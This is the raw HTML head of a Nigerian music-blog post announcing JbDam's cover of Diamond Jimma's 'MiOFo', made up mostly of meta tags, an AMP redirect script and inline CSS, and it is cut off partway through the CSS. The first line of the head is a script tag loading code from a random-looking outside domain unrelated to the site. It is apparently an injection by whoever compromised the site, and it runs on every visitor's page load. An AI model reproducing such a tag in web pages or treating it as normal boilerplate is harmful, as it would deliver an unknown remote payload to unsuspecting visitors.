

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/
body_size: 48860
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/02/Diamond-Jimma-x-JbDam-MiOFo-Cover-mp3-image.jpg?resize=1000%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/" />
<meta property="og:title" content="JbDam x Diamond Jimma &#8211; MiOFo (cover)" />
<meta property="og:description" content="Nigerian talented singer and composer, JbDam has introduced the cover of Diamond Jimma’ fascinating tune labeled, “Miofo(Cover)” JbDam took up the challenge with aim to take it to the next level by dropping his own cover which makes the song Lyrical and mind-blowing than ever Stream &amp; Download Below  DOWNLOAD NOW" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/jbdam-x-diamond-jimma-miofo-cover/">
<meta name="twitter:title" content="JbDam x Diamond Jimma &#8211; MiOFo (cover)">
<meta name="twitter:description" content="Nigerian talented singer and composer, JbDam has introduced the cover of Diamond Jimma’ fascinating tune labeled, “Miofo(Cover)” JbDam took up the challenge with aim to take it to the next level by dropping his own cover which makes the song Lyrical and mind-blowing than ever Stream &amp; Download Below  DOWNLOAD NOW">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/jbdam-x-diamond-jimma-miofo-cover\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 